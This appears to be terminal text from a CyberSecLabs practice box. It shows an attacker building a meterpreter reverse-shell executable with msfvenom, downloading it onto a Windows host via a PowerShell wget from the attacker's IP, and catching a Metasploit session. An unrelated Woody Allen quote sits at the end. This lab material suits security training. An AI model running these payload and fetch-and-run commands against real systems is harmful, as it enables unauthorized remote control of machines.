 livestep@kali: ~/cyberseclabs/hijack
livestep@kali: ~/cyberseclabs/hijack 89x42
PS C:\users\administrator> dir
PS C:\users\administrator> dir : Access to the path 'C:\users\administrator' is denied.
At line:1 char:1
+ dir
+ ~~~
    + CategoryInfo          : PermissionDenied: (C:\users\administrator:String) [Get-Chil
dItem], UnauthorizedAccessExc
   eption
    + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.Ge
tChildItemCommand
cd ..
PS C:\users> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
PS C:\users> cd /temp
PS C:\temp> dir
PS C:\temp> powershell -c "wget 10.10.0.63:8000/shell.exe -Outfile shell.exe"
PS C:\temp> dir
    Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/13/2021  12:27 AM         250368 shell.exe
PS C:\temp> shell.exe
PS C:\temp>
livestep@kali: ~/cyberseclabs/hijack 89x20
┌──(livestep㉿kali)-[~/cyberseclabs/hijack]
└─$ msfvenom -p windows/meterpreter_reverse_tcp LHOST=10.10.0.63 LPORT=6666 --platform wi
ndows -a x86 -f exe -o shell.exe
No encoder specified, outputting raw payload
Payload size: 175174 bytes
Final size of exe file: 250368 bytes
Saved as: shell.exe
┌──(livestep㉿kali)-[~/cyberseclabs/hijack]
└─$ serverup
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.31.1.27 - - [12/Mar/2021 19:27:37] "GET /shell.exe HTTP/1.1" 200 -
livestep@kali: ~/cyberseclabs/hijack 89x20
       =[ metasploit v6.0.33-dev                          ]
+ -- --=[ 2103 exploits - 1135 auxiliary - 357 post       ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter_reverse_tcp
LHOST => 10.10.0.63
LPORT => 6666
[*] Started reverse TCP handler on 10.10.0.63:6666
[*] Meterpreter session 1 opened (10.10.0.63:6666 -> 172.31.1.27:57494) at 2021-03-12 19:
28:08 -0500
meterpreter >
I'm not anti-social.
I'm just not social.
Woody Allen